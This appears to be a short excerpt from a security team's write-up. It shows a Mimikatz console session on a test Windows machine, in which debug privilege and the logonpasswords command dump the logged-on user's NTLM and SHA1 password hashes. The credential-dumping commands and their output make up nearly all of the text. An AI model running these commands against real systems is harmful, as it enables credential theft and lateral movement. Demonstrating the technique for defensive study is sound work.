 mimikatz 2.2.0 x64 (oe.eo)
C:\test>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1174850 (00000000:0011ed42)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/19 21:05:04
SID               : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00010000] CredentialKeys
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00000003] Primary
* Username : xysoul
* Domain   : CESHI-PC
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : xysoul
* Domain   : CESHI-PC
* Password : (null)
kerberos :
* Username : xysoul
* Domain   : CESHI-PC
* Password : (null)
ssp :
credman :
Tide安全团队